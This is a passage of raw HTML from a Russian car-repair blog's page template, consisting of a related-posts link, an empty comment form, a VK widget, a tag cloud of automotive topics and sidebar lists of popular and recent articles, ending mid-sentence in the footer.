itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://rusautoopt.ru/assets/cache_image/assets/uploads/import19_2018/34938_352x352_75f.jpg" alt="Датчик скорости лада гранта каталожный номер" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/3b/24e34bbaea4393b_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://rusautoopt.ru/assets/cache_image/assets/uploads/import19_2018/34938_352x352_75f.jpg" alt="Датчик скорости лада гранта каталожный номер" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/3b/24e34bbaea4393b_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/datchik-skorosti-lada-granta-katalozhnyj-nomer.html">Датчик скорости лада гранта каталожный номер</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/motor-pechki-vaz-2108-artikul.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/flanets-reduktora-vaz-2101.html">Фланец редуктора ваз 2101</a></div><div class="section-posts__item-text"> Фланец редуктора ваз 2101 Фланец редуктора ваз 2101 Зарегистрирован: 12.09.2010Сообщения:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/podshipnik-perednej-stupitsy-priora-kakoj-luchshe.html">Подшипник передней ступицы приора какой лучше</a></div><div class="section-posts__item-text"> Подшипник передней ступицы приора какой лучше Подшипник передней ступицы приора...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/kak-proverit-datchik-kisloroda-na-shevrole-nivu.html">Как проверить датчик кислорода на шевроле ниву</a></div><div class="section-posts__item-text"> Как проверить датчик кислорода на шевроле ниву 7.11 Проверка исправности...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-13">13.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной 